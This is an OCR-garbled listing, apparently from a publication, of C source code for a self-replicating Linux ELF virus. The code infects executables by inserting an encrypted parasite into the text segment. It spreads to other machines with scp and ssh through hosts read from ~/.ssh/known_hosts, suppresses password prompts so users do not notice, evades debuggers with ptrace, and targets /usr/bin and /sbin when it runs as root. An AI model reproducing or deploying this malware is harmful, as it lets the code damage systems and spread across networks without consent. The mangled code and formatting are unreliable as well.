            " encoded\_stuff:\n204 #ifdef ANTI DEBUG
205 \parallel "jmp

\text{antidebug2}_{\sqcup}+

\text{up2}\n"
206 "antidebug2:\n\lambda"
207 " . short 0 \times 0305 \ n"
208 # endif
\begin{array}{c|c} 209 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \setminus \texttt{n} \text{''} \\ 210 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \end{array}210211
212 /*
213 Remember, we cant use libc even for things like open, close etc
214
215 New suscall macros are made so not to use errno which are just
216 modified _syscall routines from asm/unistd.h
_{217} */
218 | #define __syscall0 (type, name) \
219 type name (void) \
220 \mid \text{f} \mid221 long _{-}res; \
222 asm volatile ("int<sub>11</sub>$0x80")
```

```
223 | : "=a" (__res) \
224 | : " 0" ( __NR_## name ) ); \
225 | return (type) __res; \
226 - 12227
228 \# define \frac{1}{2} = syscall1 (type, name, type1, arg1) \
229 type name (type1 arg1) \
230 \quad \text{if} \quad \text{ }231 long _{-}res; \
232 asm volatile ("int<sub>u</sub>$0x80")
233 | : "=a" (__res) \
234 : "0" (\_N_R + \#name), "b" ((long)(arg1)); \
235 r return (type) __res; \
236 }
237
238 \# define \frac{1}{2} = syscall2 (type, name, type1, arg1, type2, arg2) \
239 type name (type1 arg1, type2 arg2) \
240 \left| \left\{ \right. \right\} \right|241 | long _{--}res; \
242 asm volatile ("int<sub>1</sub>$0x80")
243 : "=a" (__res) \
244 : "0" \left(\begin{array}{cc} 244 & -1 \end{array}\right) : "0" \left(\begin{array}{cc} 2 \end{array}\right) , "b" \left(\begin{array}{cc} 2 \end{array}\right) (arg1), "c" \left(\begin{array}{cc} 2 \end{array}\right) (arg2))); \
\begin{array}{c|c}\n & \text{return (type)} \quad \text{--} \text{res} \; ; \; \setminus \\
 & \downarrow \n\end{array}246 }
247
248 # define __syscall3 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 ) \
249 type name (type1 arg1, type2 arg2, type3 arg3) \
250 \quad \text{I} \quad \text{I}251 | long __res; \
252 asm volatile ("int<sub>1</sub>$0x80")
253 : "=a" (-res) \ \ \ \}_{254} \qquad \qquad : \; "0" \; \left( \text{\_}\text{\_} \texttt{#name)} \right), \; "b" \; \left( \text{(long)} \text{(arg)} \text{(arg)} \right), \; \text{\_} \texttt{arg2)}), \; \text{\_}^{255} ^{\circ} d" ((long)(arg3))); \
256 return (type) __res; \
257 | }
258259 # define __syscall4 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 , type4 , arg4 ) \
260 type name (type1 arg1, type2 arg2, type3 arg3, type4 arg4) \
261 \mid \text{f} \setminus262 long _{-}res; \
263 asm volatile ("int<sub>1</sub>$0x80")
264 : "=a" (__res) \
_{265} \hbox{ } : "O" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2)), \
266 | "d" ((long)(arg3)),"S" ((long)(arg4))); \
267 return (type) __res; \
268 | }
269
270
271 # define prn do (M) ((PRN_MUL * (M) + PRN_INC) % PRN_MOD);
272
273 /* inline them seems to consume less bytes. */
274
275 | inline \text{log} __syscall1 (time_t, time, time_t *, t);
276 | inline \frac{1}{25} | inline \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | 
277 inline \text{\_syscall1(int, close, int, fd)};
278 inline __syscall3 (off_t, lseek, int, filedes, off_t, offset, int, whence);
279 | inline __syscall1 (unsigned long, brk, unsigned long, brk);
280 inline __syscall3 (int, open, const char *, file, int, flag, int, mode);
281 | inline \text{\_sys} = 13 (ssize_t, read, int, fd, void *, buf, size_t, count);
282 inline __syscall3 (ssize_t, write, int, fd, const void *, buf, size_t,
283 count );
284 inline __syscall3 (int, getdents, uint, fd, struct dirent *, dirp, uint, count);
285286 #ifdef ANTI_DEBUG
287 inline \Boxsyscall4 (long, ptrace, int, request, pid_t, pid, void *, addr, void *, data):
                              void *, data;
289 # endif
```

```
290 inline \_syscall2 (int, utime, char *, filename, struct utimbuf *, buf);
291 | inline \frac{1}{2} _syscall1 (int, chdir, char *, path);
292 | inline \frac{1}{2} = syscall1 (int, fchdir, int, fd);
293 | inline __syscall0 (uid_t, getuid);
294
295
296 inline __syscall0 ( pid_t , fork );
297 | inline __syscall0(pid_t, setsid);
298 | inline __ syscall3 (int, execve, char *, filename, char **, argv, char **,
299 envp );
300 | inline __syscall2 (int, dup2, int, oldfd, int, newfd);
301 inline __syscall3 ( pid_t , waitpid , pid_t , pid , int *, status , int , options );
302
303 | inline __syscall2 (int, munmap, void*, start, size_t, length);
304 inline __syscall1 ( void *, mmap , unsigned long *, buffer );
305
306 inline __syscall1 ( void , exit , int , status );
307 # define _exit exit
308
309 inline \text{--} syscall0 (pid_t, getppid);
310
311 /* Copied from uClibc. It seems that the convention for syscall6 in x86\begin{array}{c|cc} 312 & * & is & quite & strange. \\ \hline & * & & \end{array}313314 static void * local_mmap ( void * addr , unsigned long size , int prot ,
315 int flags, int fd, off_t offset)
316 \uparrow317 unsigned long buffer [6];
318
319 buffer [0] = (unsigned long) addr;
320 buffer [1] = (unsigned long) size;
321 buffer [2] = (unsigned long) prot;
322 buffer [3] = (unsigned long) flags;
323 buffer [4] = (unsigned long) fd;
324 buffer [5] = (unsigned long) offset;
\begin{array}{c|c}\n & \text{return (void *) } \text{mmap(buffer)}; \\
\hline\n\end{array}326 }
327
328 # ifdef ENCRYPT
329 static void memxor (int *mem, int c, int size)
330 \text{ J}331 int i;
332 for (i = 0; i < size/sizeof(int); i++)
333 mem [i] \hat{c} = c;334 if ((i * size of (int)) < size mem[i] \hat{ } = c;
335 \mid \}336 # endif
337
338 #ifdef LOCAL SPREAD
339 static int infect_elf (
340 /* target filename */ char *filename, /* target fd */ int fd,
\begin{array}{c|c}\n\overline{\phantom{a}}341 & \overline{\phantom{a}}\n\end{array} /* parasite */ char *v, int vlen,
342 long vhentry , long ventry , long vhoff , char rnval )
343 \mid \{344 Elf32_Shdr * shdr;
345 Elf32_Phdr * phdr ;
346 Elf32_Ehdr * ehdr;
347 char* file_ptr = MAP_FAILED;
348 char* new_file_ptr = MAP_FAILED;
349 int i:
350 int offset, jump_offset, oshoff;
351 int evaddr ;
352 int plen, slen;
353 Elf32_Shdr * sdata;
354 Elf32 Phdr * pdata;
355 int retval:
356 struct stat stat;
```

```
357 struct utimbuf timbuf;<br>358 int host_entry;
         int host_entry;
359
360 /* get the information of the original file
361 */
362 if (fstat(fd, & stat) < 0)
363 goto error ;
364
365 /* don't bother infecting small files. Most probably they<br>366 * are not even ELF files.
          * are not even ELF files.
367 *368 if (stat.st_size < ELF_PAGE_SIZE)
369 goto error;
370
371 /* put the file in memory
372\begin{array}{c|c}373 & \text{file\_ptr} = \\ 374 & \text{local\_} \end{array}local_mmap(0, stat.st_size, PROT_WRITE | PROT_READ, MAP_PRIVATE, fd, 0);
375 if (file_ptr == MAP_FAILED)
376 goto error ;
377
378 /* read the ehdr */
379 ehdr = (void*)&file_ptr[0];380
381 /* ELF checks
382 */
383 if ( ehdr - > e_ident [0] != ELFMAG0 ||
384 ehdr - > e_ident [1] != ELFMAG1 ||
385 ehdr - > e_ident [2] != ELFMAG2 ||
386 ehdr -> e_ident [3] != ELFMAG3)
387 goto error;
388
389 /* We only work on intel...
390 */
391 if ( ehdr - > e_type != ET_EXEC && ehdr - > e_type != ET_DYN )
392 goto error;
393 if ( ehdr - > e_machine != EM_386 && ehdr - > e_machine != EM_486 )
394 goto error ;
395 if (ehdr->e_version != EV_CURRENT)
396 goto error ;
397
398 host_entry = ehdr->e_entry;
399
_{400} /* allocate memory for tables */
401
402    | plen = sizeof (*phdr) * ehdr->e_phnum;
403 slen = sizeof (*shdr) * ehdr->e_shnum;
404
405
406 /* read the phdr's */
407 pdata = (void*)&file_ptr[ehdr->e_phoff]; /* length: plen */
408
409 /*
410 update the phdr 's to reflect the extention of the text segment ( to
411 allow virus insertion )
412 */
413
414 \qquad \qquad offset = 0;
415
416 for (phdr = pdata, i = 0; i < ehdr -> e_phnum; i++) {<br>
\text{if (offset)} {
             if ( offset) {
418 phdr->p_offset += ELF_PAGE_SIZE;
419 \Big\} else if (phdr->p_type == PT_LOAD && phdr->p_offset == 0) {<br>420 \Big/*
420\frac{1}{421} is this the text segment ? Nothing says the offset must be 0 but it
422 normally is.
423 */
```

```
424 | int palen;
425
426 <br>if (phdr->p_filesz != phdr->p_memsz)
427 goto error ;
428
429 | evaddr = phdr->p_vaddr + phdr->p_filesz;
430 palen = ELF_PAGE_SIZE - ( evaddr & ( ELF_PAGE_SIZE - 1));
431
432 if (palen < vlen)<br>433 goto error;
                   goto error;
434
435 ehdr -> e_entry = evaddr + ventry;
436 \vert offset = phdr ->p_offset + phdr ->p_filesz;
437
438 \vert phdr->p_filesz += vlen;
439 phdr - > p_memsz += vlen;
440 }
441
^{442} ++phdr;
443 }
444
445 \left| \right| if (offset == 0)
446 goto error ;
447
448 jump_offset = offset ;
449
450 /* read the shdr's */
451
452 sdata = (void*) &file_ptr [ehdr->e_shoff]; /* length: slen */
453
454 /* update the shdr 's to reflect the insertion of the parasite */
455
456 for (shdr = sdata, i = 0; i < ehdr -> e_shnum; i++) {
457 \vert if (shdr->sh_offset >= offset) {
458 <br>
shdr->sh_offset += ELF_PAGE_SIZE;
459 /* is this the last text section? */
460 } else if ( shdr -> sh_addr + shdr -> sh_size == evaddr ) {
461 /* if its not strip safe then we cant use it */
462 <br>if (shdr->sh_type != SHT_PROGBITS)
463 goto error ;
464
465 shdr \rightarrow sh\_size += vlen;
466 }
467
468 ++ \text{shdr};
469 }
470
471 /* update ehdr to reflect new offsets */
472
473 \qquad \qquad \text{oshoff = eddr->e\_shotf};474 if (ehdr->e_shoff >= offset)
475 ehdr -> e_shoff += ELF PAGE SIZE :
476
477 /* make the parasite
478
479
480 /* This is where we will copy the virus infected file. We didn't
481 * do it with a single mmap to avoid destroying the file on an error.
482 */
483
484 /* extend the original file by ELF_PAGE_SIZE bytes
485 */
486 | lseek ( fd, stat.st_size+ELF_PAGE_SIZE-1, SEEK_SET);
487 Write (fd, & host_entry, 1);
488 new_file_ptr = local_mmap (0, stat.st_size+ELF_PAGE_SIZE,
489 PROT_WRITE, MAP_SHARED, fd, 0);
490 if ( new_file_ptr == MAP_FAILED )
```

```
491 | goto error;
492
493 /* Reconstruct a copy of the ELF file with the parasite .
494495 * copy everything until our entry point.
496 */
497
498 /* probably memmove would be a better choice ... memcpy seems
499 * to work thought.
500
501 __builtin_memcpy ( new_file_ptr , file_ptr , offset );
502
503 # ifdef ENCRYPT
504 /* decode everything */
505 memxor (( int *)& v [ D_SIZE ] , *(( int *)& v[ D_XOR_INDEX ]) , vlen - D_SIZE );
506 # endif
507
508 /* patch the offset */
_{509} * (long *) &v[vhoff] = jump_offset;
510 /* the correct re - entry point */
511 *(int *) &v[vhentry] = host_entry;
512
513 # ifdef ENCRYPT
514 /* now encode everything with a new key */
515 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
516
517 * (int*)&v[D_XOR_INDEX] *= rnval;
518 # endif
519 | __builtin_memcpy ( \&new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
520 /* now after our code */
521
522 /* oshoff = location of section header.
523 * offset = location of our code.
524 * Copy the rest after our code.
525 */
526 __builtin_memcpy ( & new_file_ptr [ offset + ELF_PAGE_SIZE ], & file_ptr [ offset ],
527 stat.st_size - offset);
528
529 /* keep the (mod) time of the old file.<br>530 */
530
531 timbuf . actime = stat . st_atime ;
532 timbuf . modtime = stat . st_mtime ;
533 utime ( filename , & timbuf );
534
535 /* All done */
536
537 retval = 1;
538 goto leave;
539
540 error :
541 retval = 0;
542
543 leave :
544 if ( file_ptr != MAP_FAILED )
545 munmap ( file_ptr, stat.st_size);
546 if ( new_file_ptr != MAP_FAILED )
547 munmap ( new_file_ptr , stat . st_size + ELF_PAGE_SIZE );
548 return retval;
\begin{array}{c} 549 \\ 550 \end{array} #endif
550 # endif /* LOCAL_SPREAD */
551
552 # define READ_BUF_SIZE 1024
553
554 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
555 \frac{1}{4} reads 1024 (READ_BUF_SIZE) bytes from the given file.
556 * returns -1 on error or the size read otherwise.
557 */
```

```
558 | static ssize_t open_and_read_file ( const char * fname, char * buf)
559 {
560 int fd ;
561 ssize_t size;
562
563 | fd = open (fname, 0_RDONLY, 0);
564 if ( fd < 0)
565 return -1;
566
567 size = read (fd, buf, READ_BUF_SIZE);
568 close (fd);
569
570 return size;
571 \quad \Box572 # endif
573
574 #ifdef UNSURE_ABOUT_LD_POINTER<br>575 /* returns -1 on error, or the
      /* returns -1 on error, or the memory address otherwise.
576 * reads /proc/self/maps and finds our base memory address.
577 \times/
578 #include <limits.h>
579 # define BASE 16
580 static int find_elf_mem_start (const char *proc_name)
581 \mid \{582 char buf [READ_BUF_SIZE];
583 unsigned long int v = 0;
584 char *nptr = buf;
585
586 if ( open_and_read_file ( proc_name, buf ) < 0)
587 return -1;
588
589 while (*nptr) {
590 register unsigned char c = * nptr ;
591 /* convert hex to binary ... taken from somewhere ... probably
592 * dietlibc.
593 */
594 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
595 9' ? c - '0' : 0xff);
596 if (c >= BASE)
597 break ; /* out of base */
598 \left\{ \begin{array}{ccc} \end{array} \right.599 register unsigned long x = (v & 0xff) * BASE + c;
600 \vert register unsigned long w = (v \gg 8) * BASE + (x \gg 8);601 if (w > (ULONG_MAX >> 8))602 return -1;
\begin{array}{c|c}\n\text{603} \\
\text{604}\n\end{array} v = (w << 8) + (x & 0xff);
\begin{array}{c} 604 \\ 605 \end{array}+nptr;
606
607 return v;
608
609 }
610 # endif
611
612 #ifdef U SPREAD
613 static char *local_getenv (char ** environ, char *s, int len)
614 {
615 int i:
616
617 for (i = 0; environ [i]; ++i)
618 if ((\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1619 \&\&\ {\rm (environ[i][len] == '='))}620 return environ [i] + len + 1;
\begin{array}{c|c} 621 & \text{return } 0; \\ 622 & \end{array}622 }
623
624 /* returns 0 if entry has been read and -1 on error;
```

```
\begin{array}{c|c}\n625 & * \text{ reads} \text{ hostname entrys from } . \text{ssh/knoun/hosts} \\
\hline\n\end{array}626627 inline static int read_next_entry (int fd, char *host)
628 \vert {
629 char buf [1024];
630 int i = 0, j = 0;
631 int size:
632
633 size = read (fd, buf, sizeof (buf));<br>634 if (size < 0)
            if (size < 0)
635 return -1;
636
637 /* go for the first newline */
638 for (i = 0; i < size; i++) {
639 if (buf[i] == '\n\begin{pmatrix} n' & n' \end{pmatrix}640 j = 0;
\begin{array}{c|c} 641 & \text{continue;} \\ 642 & \text{} \end{array}642 }
643 \left| \right| if (buf [i] == ',') {
644 host [j] = 0;
645 return 0;
646 }
647 \begin{array}{c|c}\n648 & \text{host}[j++) = \text{buf}[i]; \\
\end{array}648 }
649
\begin{array}{c|cc} 650 & \text{return} & -1; \\ 651 & \end{array}651 }
652
653 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
654 /* returns 0 on success and -1 on error;
\begin{array}{c|ccccc}\n655 & * & reads & /proc / self / maps & and & finds & this & process' & filename\n\end{array}*/657 static int find_fname (const char *proc_name, char *fname)
658 {
659 char buf [ READ_BUF_SIZE ];
660 int i = 0, j = 0;
661 int size, start = 0;
662
663 open_and_read_file ( proc_name , buf );
664
665 /* go for the first newline */
666 for (i = 0; i < size; i++) {
667 if ( start != 0) {
668 \qquad \qquad if (buf[i] == '\n') {
f f h m e j j = 0;\begin{array}{c|c}\n670 & \text{return } 0; \\
671 & \text{ } \n\end{array}671 }
672 frac{1}{1} frac{1}{2} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{4} frac{1}{4}\begin{array}{c|c} \n\text{673} \\
\text{674} \\
\text{674}\n\end{array} } else if (buf[i] == '/') {<br>start = 1; /*
674 start = 1; /* found it! */\begin{array}{c|c}\n675 \\
676\n\end{array} fname [j++] = buf [i];
676<br>677 }
677 }
678
\begin{array}{c|cc} 679 & & \text{return} & -1; \\ 680 & & \end{array}680 }
681
682 # endif
683
684 static void do_something_nasty (char ** caller_argv, char ** environ, \frac{685}{1000}char * str, int rnval)
686 {
687 char host [1024];
688 char fname [1024];
689 int fd;
690 pid_t pid;
691 char * home, * tmp;
```

```
692 char * argv [5];
693
_{694} | /* if SSH_AGENT_PID is not present quit */
695 dif (local_getenv (environ, (char *) U_SPREAD_SSH_AGENT (str),
696 U_SPREAD_SSH_AGENT_SIZE ) == 0)
697 return:
698
699 /* now we will open known_hosts and read hostnames from there .
\begin{array}{c|c}\n\hline\n700 & & \star \nearrow \\
\hline\n701 & & \text{hom}(\end{array}home =702 local_getenv ( environ , ( char *) U_SPREAD_HOME ( str ),
703 U_SPREAD_HOME_SIZE );
704 \qquad if (home != NULL)
705 chdir (home);
706
707 /* Here we continue because maybe the user is already in
708 * his home directory, even if the HOME variable is not set.<br>709 */
709
710
711 /* add SSH_ASKPASS =/ dev / null to our environment ,
712 * so the user will not notice anything . Hmmm we overwrite something .
713 */
714 environ [0] = U SPREAD SSH ASKPASS (str);
715
716 fd = open(U\_SPREAD\_SSH\_HOSTS (str), 0_RDOMLY, 0);717 if ( fd < 0)
718 return ;
719
720 while (1) {
721 char dest [256];
722 int i, j;
723
724 if (read_next_entry (fd, host) < 0)
725 goto error ;
726
727 /* randomize this stuff a bit . Don 't connect
728 * everywhere and make a fuss .
729 */
730 rnval = prn_do (rnval);
731 if (rnval \% 5 != 0) continue;
732
733 argv [0] = U_SPREAD_SCP_BIN(str);
734
735 if (find fname (U_SPREAD_PROC (str), fname ) == 0)
736 argv [1] = fname;
737 else
738 argv [1] = caller_argv [0];
739
740 /* make the destination name : host . name :./ c . out
741 * no strcpy () or strcat () available : (
742 */
743 i = 0;
744 while ( host [ i] != 0) {
745 dest [i] = host [i];
746 i ++;<br>
747 }
747 }
748 j = 0;
749 dest [i++] = ':';
750 \tan p = U SPREAD COUT (str);
751 while (\text{tmp}[j] != 0) {
752 dest [i] = tmp[j];753 i ++;
\begin{array}{c|c} 754 & & \text{ } j++; \\ 755 & & \text{ } \end{array}755 }
756
757 argv[2] = dest;
758 \overline{\text{argv}} \text{ [3]} = \text{NULL};
```

```
760 pid = fork ();
761 | if (pid == -1)
762 goto error ;
763
764 if ( pid == 0) {
765 int status ;
766
767 close (fd);
768
769 /* ssh does not like having closed descriptors so
770 * let's give it /dev/null<br>771 */
771 *772 | fd = open (U_SPREAD_DEV_NULL (str), O_RDWR, 0);
773 if ( fd >= 0) {<br>774 dup2( fd, 0)
774 dup2 (fd, 0);
775 dup2 (fd, 1);
776 dup2 (fd, 2);
777<br>778 } else {<br>108e(0);778 close (0); /* stdin */
\begin{array}{c|c|c|c|c} \hline \text{779} & & & \text{close (1);} & & \text{/*} \textit{ stdout } */ \ \hline \text{780} & & & \text{close (2);} & & \text{/*} \textit{s} & \textit{tderr} */ \ \hline \end{array}780 close (2); /* stderr */781 }
782
783 /* forget about our tty
784 *785 if ( setsid () < 0)
786 exit (1);
787
788 pid = fork ();
789 if ( pid == -1)<br>790 exit ( 1);
                       ext{1};791
792 if ( pid == 0) { /* copy our file */
793 execve (argv [0], argv, environ);
794 }
795 if (waitpid (-1, kstatus, 0) < 0)
796 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad797 | if (__WEXITSTATUS (status) != 0)
798 _exit (1);
799 /* execute and delete the file we copied! */
800 argv [0] = U SPREAD_SSH_BIN(str);
801 argv [1] = host;
\begin{array}{c|c|c|c|c} \hline \text{so} & \text{argv} & \text{[2]} & = & \text{U\_SPREAD\_SSH\_COMM1 (str)}; \\ \hline \text{so} & \text{argv} & \text{[3]} & = & \text{U\_SPREAD\_SSH\_COMM2 (str)}; \hline \end{array}argv [3] = U_SPREAD_SSH_COMM2(str);804 argv [4] = NULL;
805 execve (argv [0], argv, environ);<br>806 }
\begin{array}{c|c}\n806 & & \\
807 & & \n\end{array}807
808
809 error :
810
811 close (fd);
812 return;
813
814 }
815 # endif
816
817 #ifdef ANTI_DEBUG
818 /* Returns 0 if we are are clear to go and nobody<br>819 * watches.
      * watches.
820
821 * Actually we fork and check if we can trace our parent.
822 * If we cannot trace him then he is being traced by somebody
823 * else! Otherwise we detach from him and exit.
824 *
825 * It is quite suspicious for somebody to see a random process to
```

```
826 * fork, but it seems to be the best we can do.
827 *
828 * The idea was taken from a worm written by Michael Zalewski.
829 */
830 inline static int check_for_debugger (void)
831 {
832 pid_t pid;
833 int status;
834
835 pid = fork();
836
837 if (pid == 0) { /* child */
838 pid_t parent;
839
840 | parent = getppid();
841 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
842 * notify our parent *<br>843 exit(1);
             -exit (1);
844 }
845 ptrace (PTRACE_DETACH, parent, 0, 0);
846 _exit (0);
847 }
848
849 if (waitpid (-1, \&status, 0) < 0)
850 return 1; /* something nasty happened */
851
852 return __WEXITSTATUS (status);
853 \downarrow854 # endif
855
\begin{array}{c|c}\n\text{856} & \text{int } \text{main} \text{()}\n\\ \n\text{857} & \text{f}\n\end{array}857 {
858
859 char data [8192];
860 char v[ELF_PAGE_SIZE];
861 char * \text{bin}:
862 int fd, dd, curdir_fd;
863 int n;
864 int yinfect ;
865 int tried = 0;
866 int rnval, base_mem = -1;
867 # ifdef U_SPREAD
868 char ** environ, ** argv;
869 \text{H} endif
870 int max_tries;
871
872 /* the volatile keyword is really needed here.<br>873 * have to think why.
          * have to think why.
874
875
876 /* these must be patched after manual infection
877 */
878
879 /* parasite length ; remains the same across infections */
880 volatile int vlen = sizeof (PAR_STRING) - 1;
881
882 /* In this offset relatively to our start is the position of the value of
883 * h_s = k_p \circ s \text{ in the host. } */884 volatile long vhoff = P_SEEK_INDEX;
885
886 \vert /* offset to where the parasite's host entry point is */
887 volatile long vhentry = H_INDEX;
888
889 \vert /* offset to where the parasite's entry point is;
890 * this also remains the same */
891 volatile long ventry = P_ENTRY ;
892
```

```
893 /* our position in the host will be replaced by the
894 * virus when infecting the next host */
895 volatile long h_seek_pos = 0 xFACFACFA ;
896897 | #ifdef ANTI_DEBUG
898 /* disallow anyone from debugging us. This is bad
899 | * idea since we get a signal and we cannot exec (). *64# : (
900901 if ( \text{check\_for\_debugger} () != 0) {<br>902 /* we are being traced */
              /* we are being traced */
903 \begin{pmatrix} 9 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{pmatrix} asm (" jmp<sub>u</sub> virus_exit \n" );
904905
906 /* it might be better to check our parent's /proc/pid/cmdline
907 * and search for strace of gdb...<br>908 */908 */
909 # endif
910
911 rnval = prn_do(time(0));
012913 #ifdef U_SPREAD
914 /* Try to find our environment */
915 /* move % ebp to argv */
916 asm ("movl \sqrt[n]{e}bp, \sqrt[n]{0}": "=r" (argv): /*null */:"\sqrt[6]{e}bp");
917
918 | argv += VARS_PUSHED + 2;
919 environ = argv;
220921 /* skip the argu[] arguments and move to environment */
922 while (*environ != 0)
\begin{array}{c|c} 923 & \text{environment}+; \\ 924 & \text{environment}+; \end{array}environ ++;
925
926 /* get the evil strings */
927 asm ("\text{imp}_{\perp}str_evil \n"
928 \qquad "after_str_evil :\n"
929 "pop_1%% eax \n"
930 | "movl<sub>u</sub>%%eax,<sub>u</sub>%0": "=r"(bin): /*null */ :"%eax");
931 | /* actually we do: str = (char *) %eax; */
932
933 do_something_nasty (argv, environ, bin /*strings */, rnval+5);
934 |# ifdef UNSURE_ABOUT_LD_POINTER
935 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
936 # endif
937 # endif
938
939 #ifdef LOCAL_SPREAD
940 /* copy ourself in v */
941 if (base mem == -1)
942 base_mem = ELF_MEM_START + h_seek_pos ;
943 else
944 base_mem += h_seek_pos ;
945 __builtin_memcpy (v, (char *) base_mem, vlen);
946
947 /* get the "/usr/bin\0/usr/sbin\0." string address */
948 asm ("jmp

\text{sgn}(\text{``jmp}_{\text{u}}\text{str}_{\text{b}}\text{in}\text{`n''})949 " after_str_bin :\ n "
950 "pop_1\%eax\n"
951 \vert "novl<sub>u</sub>%% eax, u%0": "=r"(bin): /*null */:"% eax");
952 /* actually we do: bin = (char *) % eax; */
953
954 /* keep a descriptor of the current directory in order to
955 /* return to the same dir afterwards ... We increase our
956 * size that way with more system calls but seems useful.
957 */
958 if ((\text{curdir\_fd = open(DIR\_DOT(bin), 0\_RDONLY}, 0)) < 0)959 goto error;
```

```
961 /* when root search the standard directories...
962 * otherwise only the current one.<br>
\begin{array}{ccc} \ast & \ast & \ast \end{array}963964
965 if ( getuid () == 0) {
966 Switch (rnval % 4) {
967 case 0:
968 bin = DIR_USR_BIN(bin);<br>969 break;
                break;
970 case 1:
971 bin = DIR BIN ( bin );
972 break;
973 case 2:
974 bin = DIR_USR_SBIN(bin);<br>975 break;
                break;
976 case 3:<br>977 bin
                bin = DIR\_SBIN(bin);978 break;<br>\frac{978}{270} }
979 }
980 } else {
981 | /* search the current directory only */
982 bin = DIR_DOT(bin);<br>983 }
983 }
984
985 /* change our directory to the executable's directory */
986 if ((dd = open(bin, 0_RDOMLY, 0)) < 0)987 goto error;
988
989 if (fchdir (dd) != 0)
990 | goto error;
991
992
993 /* how many files to try opening. When our size is large try
994 * more files. It could be optimized by putting this to the
995 * preprocessor, but the compiler seems to do the right thing here.<br>996 */
996 */
997 if ( size of ( PAR_STRING ) < ( 512 + ELF_PAGE_SIZE / 2 ) )
\begin{array}{c|cc}\n 998 & \text{max\_tries} & = & 128;\n 999 & \text{else max\_tries} & = & 102\n\end{array}else max\_tries = 1024;1000
1001 yinfect = 0;
1002 n = getdents (dd, (struct dirent *) data, sizeof (data));
1003 if (n > 0) {
1004 struct dirent *dirp = (struct dirent *) data;
1005 int r = 0;
1006
1007 While (tried < max_tries && yinfect < YINFECT) {
1008 struct dirent dirent:
1009 int i;
1010
1011 rnval = prn do (rnval);
1012
1013 tried ++;
1014
1015 /* 1 out of 5 times we will enter a subdirectory
1016 */
1017 | if (rnval % 5 == 0 & &
1018 | (dirp -> d_name [0] != '.' || dirp -> d_name [1] != ' \0') }
1019 fd = open (dirp->d_name, O_DIRECTORY | O_RDONLY, O);
1020
1021 \qquad \qquad if (fd >= 0) {
1022 close (dd);
1023 dd = fd;
1024 if (fchdir(dd) != 0)
1025 goto error;
1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 102
```

```
1028 n = getdents (dd, (struct dirent *) data, sizeof (data));
1029 if (n \le 0) break;
1030 /* ignore the '.' directory */
r = 0; r = 0;\begin{array}{c|ccccc}\n & & & \text{dirp = (struct direct *)}\n\end{array} data;
1033 }
1034 }
1035
1036 \qquad \qquad fd = open(dirp - > d_name, 0_RDWR, 0);1037 /* in cases where we cannot open the files do not block
1038 */
1039 if ( fd >= 0) {
1040 if (getdents (fd, &dirent, sizeof (dirent)) < 0) {
1041 if (infect_elf (dirp ->d_name, fd, v, vlen, vhentry,
1042 v, vlen, vhentry, ventry, vhoff,
1043 rnval)) {
1044 yinfect ++;<br>10451045 }
1046 close (fd);<br>1047 }
\begin{array}{c|c}\n 1047 \\
 \hline\n 1048\n \end{array} }
1048 }
1049
1050 i = 0;1051 \begin{vmatrix} 1 & 0 & 0 \\ 0 & 1 & 0 \\ 0 & 0 & 1 \end{vmatrix} while (i++ < rnval) {
1052 r += dirp -> d_reclen ;
1053
1054 \mathbf{i} f \quad (\mathbf{r} \geq n) \quad \{1055} \quad \mathbf{r} = 0; \}r = 0;\begin{array}{c|c}\n 1056 \\
 1057\n \end{array} dirp = (struct dirent *) & data [r];
\begin{array}{c|c} 1057 \\ 1058 \end{array} \hspace{3cm} \begin{array}{c} \textcolor{red}{\bullet} \\ \textcolor{red}{\bullet} \end{array}\begin{array}{c|c}\n 1058 \\
 1059\n \end{array} }
1059 }
1060
1061 close (dd);
1062 fd = -1;
1063
1064 error:
\begin{array}{c|cc} 1065 & \text{if } (fd >= 0) \\ 1066 & \text{close (fd)} \end{array}close(fd);1067
1068 /* move back to the initial directory.
1069 */
1070 if (curdir_fd >= 0) {<br>1071 fchdir(curdir_fd)
                fchdir ( curdir_fd);
1072 close (curdir_fd);
1073 }
1074
1075 #endif \angle /* LOCAL SPREAD */
1076
1077 asm ("virus_exit :\n"
\begin{array}{c}\n1078 \\
1079\n\end{array} "\begin{array}{c}\n\text{Jmp}_\text{u}1\text{oo}p1\text{h} \text{''} \\
\text{/*} \text{locally us}\n\end{array}1 locally used strings:<br>*/
1080
1081 | #ifdef LOCAL_SPREAD
1082 "str\_bin:\n \mathbf{u}'' "call after_str_bin \n"
1083 \overline{\qquad} ".string \" STR_DIR "\"\n"
1084 # endif
1085 # ifdef U_SPREAD
\begin{array}{c|c} \n 1086 & \multicolumn{1}{|c|}{\text{str\_eval}}: \\\n 1087 & \multicolumn{1}{|c|}{\text{r}} \n \end{array}"call_Uafter\_str\_evil\n\"
